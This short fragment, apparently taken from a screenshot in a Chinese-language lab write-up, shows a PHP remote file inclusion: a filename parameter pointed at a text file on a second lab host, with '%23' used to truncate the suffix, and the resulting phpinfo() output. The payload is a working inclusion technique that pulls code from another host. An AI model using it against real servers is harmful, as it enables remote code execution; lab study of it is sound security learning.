 172.17.0.2/1.txt
phpinfo()
172.17.0.3/8.php?filename=http://172.17.0.2/1.txt%23
PHP Version 5.5.38
#号就是%23
System
Linux a43c62eb5b59 4.15.0-62-generic #69~16.04.1-
Sep 6 02:43:35 UTC 2019 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '-
scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enab